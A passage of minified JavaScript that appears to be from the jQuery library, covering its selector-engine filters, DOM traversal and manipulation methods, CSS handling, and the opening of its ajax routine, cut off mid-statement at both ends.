d&&d.parentNode?[d]:[]}},NAME:function(a,b){if(typeof b.getElementsByName!="undefined"){var c=[],d=b.getElementsByName(a[1]);for(var e=0,f=d.length;e<f;e++)d[e].getAttribute("name")===a[1]&&c.push(d[e]);return c.length===0?null:c}},TAG:function(a,b){return b.getElementsByTagName(a[1])}},preFilter:{CLASS:function(a,b,c,d,e,f){a=" "+a[1].replace(/\\/g,"")+" ";if(f)return a;for(var g=0,h;(h=b[g])!=null;g++)h&&(e^(h.className&&(" "+h.className+" ").replace(/[\t\n]/g," ").indexOf(a)>=0)?c||d.push(h):c&&(b[g]=!1));return!1},ID:function(a){return a[1].replace(/\\/g,"")},TAG:function(a,b){return a[1].toLowerCase()},CHILD:function(a){if(a[1]==="nth"){var b=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(a[2]==="even"&&"2n"||a[2]==="odd"&&"2n+1"||!/\D/.test(a[2])&&"0n+"+a[2]||a[2]);a[2]=b[1]+(b[2]||1)-0,a[3]=b[3]-0}return a[0]=e++,a},ATTR:function(a,b,c,d,e,f){var g=a[1].replace(/\\/g,"");return!f&&j.attrMap[g]&&(a[1]=j.attrMap[g]),a[2]==="~="&&(a[4]=" "+a[4]+" "),a},PSEUDO:function(b,c,d,e,f){if(b[1]==="not")if((a.exec(b[3])||"").length>1||/^\w/.test(b[3]))b[3]=i(b[3],null,null,c);else{var g=i.filter(b[3],c,d,!0^f);return d||e.push.apply(e,g),!1}else if(j.match.POS.test(b[0])||j.match.CHILD.test(b[0]))return!0;return b},POS:function(a){return a.unshift(!0),a}},filters:{enabled:function(a){return a.disabled===!1&&a.type!=="hidden"},disabled:function(a){return a.disabled===!0},checked:function(a){return a.checked===!0},selected:function(a){return a.parentNode.selectedIndex,a.selected===!0},parent:function(a){return!!a.firstChild},empty:function(a){return!a.firstChild},has:function(a,b,c){return!!i(c[3],a).length},header:function(a){return/h\d/i.test(a.nodeName)},text:function(a){return"text"===a.type},radio:function(a){return"radio"===a.type},checkbox:function(a){return"checkbox"===a.type},file:function(a){return"file"===a.type},password:function(a){return"password"===a.type},submit:function(a){return"submit"===a.type},image:function(a){return"image"===a.type},reset:function(a){return"reset"===a.type},button:function(a){return"button"===a.type||a.nodeName.toLowerCase()==="button"},input:function(a){return/input|select|textarea|button/i.test(a.nodeName)}},setFilters:{first:function(a,b){return b===0},last:function(a,b,c,d){return b===d.length-1},even:function(a,b){return b%2===0},odd:function(a,b){return b%2===1},lt:function(a,b,c){return b<c[3]-0},gt:function(a,b,c){return b>c[3]-0},nth:function(a,b,c){return c[3]-0===b},eq:function(a,b,c){return c[3]-0===b}},filter:{PSEUDO:function(a,b,c,d){var e=b[1],f=j.filters[e];if(f)return f(a,c,b,d);if(e==="contains")return(a.textContent||a.innerText||i.getText([a])||"").indexOf(b[3])>=0;if(e==="not"){var g=b[3];for(var h=0,k=g.length;h<k;h++)if(g[h]===a)return!1;return!0}i.error("Syntax error, unrecognized expression: "+e)},CHILD:function(a,b){var c=b[1],d=a;switch(c){case"only":case"first":while(d=d.previousSibling)if(d.nodeType===1)return!1;if(c==="first")return!0;d=a;case"last":while(d=d.nextSibling)if(d.nodeType===1)return!1;return!0;case"nth":var e=b[2],f=b[3];if(e===1&&f===0)return!0;var g=b[0],h=a.parentNode;if(h&&(h.sizcache!==g||!a.nodeIndex)){var i=0;for(d=h.firstChild;d;d=d.nextSibling)d.nodeType===1&&(d.nodeIndex=++i);h.sizcache=g}var j=a.nodeIndex-f;return e===0?j===0:j%e===0&&j/e>=0}},ID:function(a,b){return a.nodeType===1&&a.getAttribute("id")===b},TAG:function(a,b){return b==="*"&&a.nodeType===1||a.nodeName.toLowerCase()===b},CLASS:function(a,b){return(" "+(a.className||a.getAttribute("class"))+" ").indexOf(b)>-1},ATTR:function(a,b){var c=b[1],d=j.attrHandle[c]?j.attrHandle[c](a):a[c]!=null?a[c]:a.getAttribute(c),e=d+"",f=b[2],g=b[4];return d==null?f==="!=":f==="="?e===g:f==="*="?e.indexOf(g)>=0:f==="~="?(" "+e+" ").indexOf(g)>=0:g?f==="!="?e!==g:f==="^="?e.indexOf(g)===0:f==="$="?e.substr(e.length-g.length)===g:f==="|="?e===g||e.substr(0,g.length+1)===g+"-":!1:e&&d!==!1},POS:function(a,b,c,d){var e=b[2],f=j.setFilters[e];if(f)return f(a,c,b,d)}}},k=j.match.POS,l=function(a,b){return"\\"+(b-0+1)};for(var m in j.match)j.match[m]=new RegExp(j.match[m].source+/(?![^\[]*\])(?![^\(]*\))/.source),j.leftMatch[m]=new RegExp(/(^(?:.|\r|\n)*?)/.source+j.match[m].source.replace(/\\(\d+)/g,l));var n=function(a,b){return a=Array.prototype.slice.call(a,0),b?(b.push.apply(b,a),b):a};try{Array.prototype.slice.call(c.documentElement.childNodes,0)[0].nodeType}catch(o){n=function(a,b){var c=0,d=b||[];if(f.call(a)==="[object Array]")Array.prototype.push.apply(d,a);else if(typeof a.length=="number")for(var e=a.length;c<e;c++)d.push(a[c]);else for(;a[c];c++)d.push(a[c]);return d}}var p,q;c.documentElement.compareDocumentPosition?p=function(a,b){return a===b?(g=!0,0):!a.compareDocumentPosition||!b.compareDocumentPosition?a.compareDocumentPosition?-1:1:a.compareDocumentPosition(b)&4?-1:1}:(p=function(a,b){var c,d,e=[],f=[],h=a.parentNode,i=b.parentNode,j=h;if(a===b)return g=!0,0;if(h===i)return q(a,b);if(!h)return-1;if(!i)return 1;while(j)e.unshift(j),j=j.parentNode;j=i;while(j)f.unshift(j),j=j.parentNode;c=e.length,d=f.length;for(var k=0;k<c&&k<d;k++)if(e[k]!==f[k])return q(e[k],f[k]);return k===c?q(a,f[k],-1):q(e[k],b,1)},q=function(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}),i.getText=function(a){var b="",c;for(var d=0;a[d];d++)c=a[d],c.nodeType===3||c.nodeType===4?b+=c.nodeValue:c.nodeType!==8&&(b+=i.getText(c.childNodes));return b},function(){var a=c.createElement("div"),d="script"+(new Date).getTime(),e=c.documentElement;a.innerHTML="<a name='"+d+"'/>",e.insertBefore(a,e.firstChild),c.getElementById(d)&&(j.find.ID=function(a,c,d){if(typeof c.getElementById!="undefined"&&!d){var e=c.getElementById(a[1]);return e?e.id===a[1]||typeof e.getAttributeNode!="undefined"&&e.getAttributeNode("id").nodeValue===a[1]?[e]:b:[]}},j.filter.ID=function(a,b){var c=typeof a.getAttributeNode!="undefined"&&a.getAttributeNode("id");return a.nodeType===1&&c&&c.nodeValue===b}),e.removeChild(a),e=a=null}(),function(){var a=c.createElement("div");a.appendChild(c.createComment("")),a.getElementsByTagName("*").length>0&&(j.find.TAG=function(a,b){var c=b.getElementsByTagName(a[1]);if(a[1]==="*"){var d=[];for(var e=0;c[e];e++)c[e].nodeType===1&&d.push(c[e]);c=d}return c}),a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!="undefined"&&a.firstChild.getAttribute("href")!=="#"&&(j.attrHandle.href=function(a){return a.getAttribute("href",2)}),a=null}(),c.querySelectorAll&&function(){var a=i,b=c.createElement("div"),d="__sizzle__";b.innerHTML="<p class='TEST'></p>";if(b.querySelectorAll&&b.querySelectorAll(".TEST").length===0)return;i=function(b,e,f,g){e=e||c,b=b.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!g&&!i.isXML(e))if(e.nodeType===9)try{return n(e.querySelectorAll(b),f)}catch(h){}else if(e.nodeType===1&&e.nodeName.toLowerCase()!=="object"){var j=e.getAttribute("id"),k=j||d;j||e.setAttribute("id",k);try{return n(e.querySelectorAll("#"+k+" "+b),f)}catch(l){}finally{j||e.removeAttribute("id")}}return a(b,e,f,g)};for(var e in a)i[e]=a[e];b=null}(),function(){var a=c.documentElement,b=a.matchesSelector||a.mozMatchesSelector||a.webkitMatchesSelector||a.msMatchesSelector,d=!1;try{b.call(c.documentElement,"[test!='']:sizzle")}catch(e){d=!0}b&&(i.matchesSelector=function(a,c){c=c.replace(/\=\s*([^'"\]]*)\s*\]/g,"='$1']");if(!i.isXML(a))try{if(d||!j.match.PSEUDO.test(c)&&!/!=/.test(c))return b.call(a,c)}catch(e){}return i(c,null,null,[a]).length>0})}(),function(){var a=c.createElement("div");a.innerHTML="<div class='test e'></div><div class='test'></div>";if(!a.getElementsByClassName||a.getElementsByClassName("e").length===0)return;a.lastChild.className="e";if(a.getElementsByClassName("e").length===1)return;j.order.splice(1,0,"CLASS"),j.find.CLASS=function(a,b,c){if(typeof b.getElementsByClassName!="undefined"&&!c)return b.getElementsByClassName(a[1])},a=null}(),c.documentElement.contains?i.contains=function(a,b){return a!==b&&(a.contains?a.contains(b):!0)}:c.documentElement.compareDocumentPosition?i.contains=function(a,b){return!!(a.compareDocumentPosition(b)&16)}:i.contains=function(){return!1},i.isXML=function(a){var b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var t=function(a,b){var c,d=[],e="",f=b.nodeType?[b]:b;while(c=j.match.PSEUDO.exec(a))e+=c[0],a=a.replace(j.match.PSEUDO,"");a=j.relative[a]?a+"*":a;for(var g=0,h=f.length;g<h;g++)i(a,f[g],d);return i.filter(e,d)};d.find=i,d.expr=i.selectors,d.expr[":"]=d.expr.filters,d.unique=i.uniqueSort,d.text=i.getText,d.isXMLDoc=i.isXML,d.contains=i.contains}();var H=/Until$/,I=/^(?:parents|prevUntil|prevAll)/,J=/,/,K=/^.[^:#\[\.,]*$/,L=Array.prototype.slice,M=d.expr.match.POS;d.fn.extend({find:function(a){var b=this.pushStack("","find",a),c=0;for(var e=0,f=this.length;e<f;e++){c=b.length,d.find(a,this[e],b);if(e>0)for(var g=c;g<b.length;g++)for(var h=0;h<c;h++)if(b[h]===b[g]){b.splice(g--,1);break}}return b},has:function(a){var b=d(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(d.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(O(this,a,!1),"not",a)},filter:function(a){return this.pushStack(O(this,a,!0),"filter",a)},is:function(a){return!!a&&d.filter(a,this).length>0},closest:function(a,b){var c=[],e,f,g=this[0];if(d.isArray(a)){var h,i,j={},k=1;if(g&&a.length){for(e=0,f=a.length;e<f;e++)i=a[e],j[i]||(j[i]=d.expr.match.POS.test(i)?d(i,b||this.context):i);while(g&&g.ownerDocument&&g!==b){for(i in j)h=j[i],(h.jquery?h.index(g)>-1:d(g).is(h))&&c.push({selector:i,elem:g,level:k});g=g.parentNode,k++}}return c}var l=M.test(a)?d(a,b||this.context):null;for(e=0,f=this.length;e<f;e++){g=this[e];while(g){if(l?l.index(g)>-1:d.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b)break}}return c=c.length>1?d.unique(c):c,this.pushStack(c,"closest",a)},index:function(a){return!a||typeof a=="string"?d.inArray(this[0],a?d(a):this.parent().children()):d.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a=="string"?d(a,b||this.context):d.makeArray(a),e=d.merge(this.get(),c);return this.pushStack(N(c[0])||N(e[0])?e:d.unique(e))},andSelf:function(){return this.add(this.prevObject)}}),d.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return d.dir(a,"parentNode")},parentsUntil:function(a,b,c){return d.dir(a,"parentNode",c)},next:function(a){return d.nth(a,2,"nextSibling")},prev:function(a){return d.nth(a,2,"previousSibling")},nextAll:function(a){return d.dir(a,"nextSibling")},prevAll:function(a){return d.dir(a,"previousSibling")},nextUntil:function(a,b,c){return d.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return d.dir(a,"previousSibling",c)},siblings:function(a){return d.sibling(a.parentNode.firstChild,a)},children:function(a){return d.sibling(a.firstChild)},contents:function(a){return d.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:d.makeArray(a.childNodes)}},function(a,b){d.fn[a]=function(c,e){var f=d.map(this,b,c);return H.test(a)||(e=c),e&&typeof e=="string"&&(f=d.filter(e,f)),f=this.length>1?d.unique(f):f,(this.length>1||J.test(e))&&I.test(a)&&(f=f.reverse()),this.pushStack(f,a,L.call(arguments).join(","))}}),d.extend({filter:function(a,b,c){return c&&(a=":not("+a+")"),b.length===1?d.find.matchesSelector(b[0],a)?[b[0]]:[]:d.find.matches(a,b)},dir:function(a,c,e){var f=[],g=a[c];while(g&&g.nodeType!==9&&(e===b||g.nodeType!==1||!d(g).is(e)))g.nodeType===1&&f.push(g),g=g[c];return f},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var P=/ jQuery\d+="(?:\d+|null)"/g,Q=/^\s+/,R=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,S=/<([\w:]+)/,T=/<tbody/i,U=/<|&#?\w+;/,V=/<(?:script|object|embed|option|style)/i,W=/checked\s*(?:[^=]|=\s*.checked.)/i,X=/\=([^="'>\s]+\/)>/g,Y={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};Y.optgroup=Y.option,Y.tbody=Y.tfoot=Y.colgroup=Y.caption=Y.thead,Y.th=Y.td,d.support.htmlSerialize||(Y._default=[1,"div<div>","</div>"]),d.fn.extend({text:function(a){return d.isFunction(a)?this.each(function(b){var c=d(this);c.text(a.call(this,b,c.text()))}):typeof a!="object"&&a!==b?this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a)):d.text(this)},wrapAll:function(a){if(d.isFunction(a))return this.each(function(b){d(this).wrapAll(a.call(this,b))});if(this[0]){var b=d(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return d.isFunction(a)?this.each(function(b){d(this).wrapInner(a.call(this,b))}):this.each(function(){var b=d(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){d(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=d(arguments[0]);return a.push.apply(a,this.toArray()),this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);return a.push.apply(a,d(arguments[0]).toArray()),a}},remove:function(a,b){for(var c=0,e;(e=this[c])!=null;c++)if(!a||d.filter(a,[e]).length)!b&&e.nodeType===1&&(d.cleanData(e.getElementsByTagName("*")),d.cleanData([e])),e.parentNode&&e.parentNode.removeChild(e);return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&d.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a){var b=this.map(function(){if(!d.support.noCloneEvent&&!d.isXMLDoc(this)){var a=this.outerHTML,b=this.ownerDocument;if(!a){var c=b.createElement("div");c.appendChild(this.cloneNode(!0)),a=c.innerHTML}return d.clean([a.replace(P,"").replace(X,'="$1">').replace(Q,"")],b)[0]}return this.cloneNode(!0)});return a===!0&&($(this,b),$(this.find("*"),b.find("*"))),b},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(P,""):null;if(typeof a=="string"&&!V.test(a)&&(d.support.leadingWhitespace||!Q.test(a))&&!Y[(S.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(R,"<$1></$2>");try{for(var c=0,e=this.length;c<e;c++)this[c].nodeType===1&&(d.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(f){this.empty().append(a)}}else d.isFunction(a)?this.each(function(b){var c=d(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);return this},replaceWith:function(a){return this[0]&&this[0].parentNode?d.isFunction(a)?this.each(function(b){var c=d(this),e=c.html();c.replaceWith(a.call(this,b,e))}):(typeof a!="string"&&(a=d(a).detach()),this.each(function(){var b=this.nextSibling,c=this.parentNode;d(this).remove(),b?d(b).before(a):d(c).append(a)})):this.pushStack(d(d.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,e){var f,g,h,i,j=a[0],k=[];if(!d.support.checkClone&&arguments.length===3&&typeof j=="string"&&W.test(j))return this.each(function(){d(this).domManip(a,c,e,!0)});if(d.isFunction(j))return this.each(function(f){var g=d(this);a[0]=j.call(this,f,c?g.html():b),g.domManip(a,c,e)});if(this[0]){i=j&&j.parentNode,d.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?f={fragment:i}:f=d.buildFragment(a,this,k),h=f.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&d.nodeName(g,"tr");for(var l=0,m=this.length;l<m;l++)e.call(c?Z(this[l],g):this[l],l>0||f.cacheable||this.length>1?h.cloneNode(!0):h)}k.length&&d.each(k,_)}return this}}),d.buildFragment=function(a,b,e){var f,g,h,i=b&&b[0]?b[0].ownerDocument||b[0]:c;return a.length===1&&typeof a[0]=="string"&&a[0].length<512&&i===c&&!V.test(a[0])&&(d.support.checkClone||!W.test(a[0]))&&(g=!0,h=d.fragments[a[0]],h&&h!==1&&(f=h)),f||(f=i.createDocumentFragment(),d.clean(a,i,f,e)),g&&(d.fragments[a[0]]=h?f:1),{fragment:f,cacheable:g}},d.fragments={},d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){d.fn[a]=function(c){var e=[],f=d(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&f.length===1)return f[b](this[0]),this;for(var h=0,i=f.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();d(f[h])[b](j),e=e.concat(j)}return this.pushStack(e,a,f.selector)}}),d.extend({clean:function(a,b,e,f){b=b||c,typeof b.createElement=="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var g=[];for(var h=0,i;(i=a[h])!=null;h++){typeof i=="number"&&(i+="");if(!i)continue;if(typeof i=="string"&&!U.test(i))i=b.createTextNode(i);else if(typeof i=="string"){i=i.replace(R,"<$1></$2>");var j=(S.exec(i)||["",""])[1].toLowerCase(),k=Y[j]||Y._default,l=k[0],m=b.createElement("div");m.innerHTML=k[1]+i+k[2];while(l--)m=m.lastChild;if(!d.support.tbody){var n=T.test(i),o=j==="table"&&!n?m.firstChild&&m.firstChild.childNodes:k[1]==="<table>"&&!n?m.childNodes:[];for(var p=o.length-1;p>=0;--p)d.nodeName(o[p],"tbody")&&!o[p].childNodes.length&&o[p].parentNode.removeChild(o[p])}!d.support.leadingWhitespace&&Q.test(i)&&m.insertBefore(b.createTextNode(Q.exec(i)[0]),m.firstChild),i=m.childNodes}i.nodeType?g.push(i):g=d.merge(g,i)}if(e)for(h=0;g[h];h++)f&&d.nodeName(g[h],"script")&&(!g[h].type||g[h].type.toLowerCase()==="text/javascript")?f.push(g[h].parentNode?g[h].parentNode.removeChild(g[h]):g[h]):(g[h].nodeType===1&&g.splice.apply(g,[h+1,0].concat(d.makeArray(g[h].getElementsByTagName("script")))),e.appendChild(g[h]));return g},cleanData:function(a){var b,c,e=d.cache,f=d.event.special,g=d.support.deleteExpando;for(var h=0,i;(i=a[h])!=null;h++){if(i.nodeName&&d.noData[i.nodeName.toLowerCase()])continue;c=i[d.expando];if(c){b=e[c];if(b&&b.events)for(var j in b.events)f[j]?d.event.remove(i,j):d.removeEvent(i,j,b.handle);g?delete i[d.expando]:i.removeAttribute&&i.removeAttribute(d.expando),delete e[c]}}}});var ba=/alpha\([^)]*\)/i,bb=/opacity=([^)]*)/,bc=/-([a-z])/ig,bd=/([A-Z])/g,be=/^-?\d+(?:px)?$/i,bf=/^-?\d/,bg={position:"absolute",visibility:"hidden",display:"block"},bh=["Left","Right"],bi=["Top","Bottom"],bj,bk,bl,bm=function(a,b){return b.toUpperCase()};d.fn.css=function(a,c){return arguments.length===2&&c===b?this:d.access(this,a,c,!0,function(a,c,e){return e!==b?d.style(a,c,e):d.css(a,c)})},d.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bj(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{zIndex:!0,fontWeight:!0,opacity:!0,zoom:!0,lineHeight:!0},cssProps:{"float":d.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,e,f){if(!a||a.nodeType===3||a.nodeType===8||!a.style)return;var g,h=d.camelCase(c),i=a.style,j=d.cssHooks[h];c=d.cssProps[h]||h;if(e===b)return j&&"get"in j&&(g=j.get(a,!1,f))!==b?g:i[c];if(typeof e=="number"&&isNaN(e)||e==null)return;typeof e=="number"&&!d.cssNumber[h]&&(e+="px");if(!j||!("set"in j)||(e=j.set(a,e))!==b)try{i[c]=e}catch(k){}},css:function(a,c,e){var f,g=d.camelCase(c),h=d.cssHooks[g];c=d.cssProps[g]||g;if(h&&"get"in h&&(f=h.get(a,!0,e))!==b)return f;if(bj)return bj(a,c,g)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]},camelCase:function(a){return a.replace(bc,bm)}}),d.curCSS=d.css,d.each(["height","width"],function(a,b){d.cssHooks[b]={get:function(a,c,e){var f;if(c){a.offsetWidth!==0?f=bn(a,b,e):d.swap(a,bg,function(){f=bn(a,b,e)});if(f<=0){f=bj(a,b,b),f==="0px"&&bl&&(f=bl(a,b,b));if(f!=null)return f===""||f==="auto"?"0px":f}return f<0||f==null?(f=a.style[b],f===""||f==="auto"?"0px":f):typeof f=="string"?f:f+"px"}},set:function(a,b){if(!be.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),d.support.opacity||(d.cssHooks.opacity={get:function(a,b){return bb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style;c.zoom=1;var e=d.isNaN(b)?"":"alpha(opacity="+b*100+")",f=c.filter||"";c.filter=ba.test(f)?f.replace(ba,e):c.filter+" "+e}}),c.defaultView&&c.defaultView.getComputedStyle&&(bk=function(a,c,e){var f,g,h;e=e.replace(bd,"-$1").toLowerCase();if(!(g=a.ownerDocument.defaultView))return b;if(h=g.getComputedStyle(a,null))f=h.getPropertyValue(e),f===""&&!d.contains(a.ownerDocument.documentElement,a)&&(f=d.style(a,e));return f}),c.documentElement.currentStyle&&(bl=function(a,b){var c,d,e=a.currentStyle&&a.currentStyle[b],f=a.style;return!be.test(e)&&bf.test(e)&&(c=f.left,d=a.runtimeStyle.left,a.runtimeStyle.left=a.currentStyle.left,f.left=b==="fontSize"?"1em":e||0,e=f.pixelLeft+"px",f.left=c,a.runtimeStyle.left=d),e===""?"auto":e}),bj=bk||bl,d.expr&&d.expr.filters&&(d.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!d.support.reliableHiddenOffsets&&(a.style.display||d.css(a,"display"))==="none"},d.expr.filters.visible=function(a){return!d.expr.filters.hidden(a)});var bo=d.now(),bp=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bq=/^(?:select|textarea)/i,br=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bs=/^(?:GET|HEAD)$/,bt=/\[\]$/,bu=/\=\?(&|$)/,bv=/\?/,bw=/([?&])_=[^&]*/,bx=/^(\w+:)?\/\/([^\/?#]+)/,by=/%20/g,bz=/#.*$/,bA=d.fn.load;d.fn.extend({load:function(a,b,c){if(typeof a!="string"&&bA)return bA.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var f=a.slice(e,a.length);a=a.slice(0,e)}var g="GET";b&&(d.isFunction(b)?(c=b,b=null):typeof b=="object"&&(b=d.param(b,d.ajaxSettings.traditional),g="POST"));var h=this;return d.ajax({url:a,type:g,dataType:"html",data:b,complete:function(a,b){(b==="success"||b==="notmodified")&&h.html(f?d("<div>").append(a.responseText.replace(bp,"")).find(f):a.responseText),c&&h.each(c,[a.responseText,b,a])}}),this},serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?d.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bq.test(this.nodeName)||br.test(this.type))}).map(function(a,b){var c=d(this).val();return c==null?null:d.isArray(c)?d.map(c,function(a,c){return{name:b.name,value:a}}):{name:b.name,value:c}}).get()}}),d.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){d.fn[b]=function(a){return this.bind(b,a)}}),d.extend({get:function(a,b,c,e){return d.isFunction(b)&&(e=e||c,c=b,b=null),d.ajax({type:"GET",url:a,data:b,success:c,dataType:e})},getScript:function(a,b){return d.get(a,null,b,"script")},getJSON:function(a,b,c){return d.get(a,b,c,"json")},post:function(a,b,c,e){return d.isFunction(b)&&(e=e||c,c=b,b={}),d.ajax({type:"POST",url:a,data:b,success:c,dataType:e})},ajaxSetup:function(a){d.extend(d.ajaxSettings,a)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,xhr:function(){return new a.XMLHttpRequest},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},ajax:function(e){var f=d.extend(!0,{},d.ajaxSettings,e),g,h,i,j=f.type.toUpperCase(),k=bs.test(j);f.url=f.url.replace(bz,""),f.context=e&&e.context!=null?e.context:f,f.data&&f.processData&&typeof f.data!="string"&&(f.data=d.param(f.data,f.traditional));if(f.dataType==="jsonp"){if(j==="GET")bu.test(f.url)||(f.url+=(bv.test(f.url)?"&":"?")+(f.jsonp||"callback")+"=?");else if(!f.data||!bu.test(f.data))f.data=(f.data?f.data+"&":"")+(f.jsonp||"callback")+"=?";f.dataType="json"}if(f.dataType==="json"&&(f.data&&bu.test(f.data)||bu.test(f.url))){g=f.jsonpCallback||"jsonp"+bo++,f.data&&(f.data=(f.data+"").replace(bu,"="+g+"$1")),f.url=f.url.replace(bu,"="+g+"$1"),f.dataType="script";var l=a[g];a[g]=function(c){if(d.isFunction(l))l(c);else{a[g]=b;try{delete a[g]}catch(e){}}i=c,d.handleSuccess(f,u,h,i),d.handleComplete(f,u,h,i),q&&q.removeChild(r)}}f.dataType==="script"&&f.cache===null&&(f.cache=!1);if(f.cache===!1&&k){var m=d.now(),n=f.url.replace(bw,"$1_="+m);f.url=n+(n===f.url?(bv.test(f.url)?"&":"?")+"_="+m:"")}f.data&&k&&(f.url+=(bv.test(f.url)?"&":"?")+f.data),f.global&&d.active++===0&&d.event.trigger("ajaxStart");var o=bx.exec(f.url),p=o&&(o[1]&&o[1].toLowerCase()!==location.protocol||o[2].toLowerCase()!==location.host);if(f.dataType==="script"&&j==="GET"&&p){var q=c.getElementsByTagName("head")[0]||c.documentElement,r=c.createElement("script");f.scriptCharset&&(r.charset=f.scriptCharset),r.src=f.url;if(!g){var s=!1;r.onload=r.onreadystatechange=function(){!s&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(s=!0,d.handleSuccess(f,u,h,i),d.handleComplete(f,u,h,i),r.onload=r.onreadystatechange=null,q&&r.parentNode&&q.removeChild(r))}}return q.insertBefore(r,q.firstChild),b}var t=!1,u=f.xhr();if(!u)return;f.username?u.open(j,f.url,f.async,f.username,f.password):u.open(j,f.url,f.async);try{(f.data!=null&&!k||e&&e.contentType)&&u.setRequestHeader("Content-Type",f.contentType),f.ifModified&&(d.lastModified[f.url]&&u.setRequestHeader("If-Modified-Since",d.lastModified[f.url]),d.etag[f.url]&&u.setRequestHeader("If-None-Match",d.etag[f.url])),p||u.setRequestHeader("X-Requested-With","XMLHttpRequest"),u.setRequestHeader("Accept",f.dataType&&f.accepts[f.dataType]?f.accepts[f.dataType]+", */*; q=0.01":f.accepts._default)}catch(v){}if(f.beforeSend&&f.beforeSend.call(f.context,u,f)===!1)return f.global&&d.active--===1&&d.event.trigger("ajaxStop"),u.abort(),!1;f.global&&d.triggerGlobal(f,"ajaxSend",[u,f]);var w=u.onreadystatechange=function(a){if(!u||u.readyState===0||a==="abort")t||d.handleComplete(f,u,h,i),t=!0,u&&(u.onreadystatechange=d.noop);else if(!t&&u&&(u.readyState===4||a==="timeout")){t=!0,u.onreadystatechange=d.noop,h=a==="timeout"?"timeout":d.httpSuccess(u)?f.ifModified&&d.httpNotModified(u,f.url)?"notmodified":"success":"error";var b;if(h==="success")try{i=d.httpData(u,f.dataType,f)}catch(c){h="parsererror",b=c}h==="success"||h==="notmodified"?g||d.handleSuccess(f,u,h,i):d.handleError(f,u,h,b),g||d.handleComplete(f,u,h,i),a==="timeout"&&u.abort(),f.async&&(u=null)}};try{var 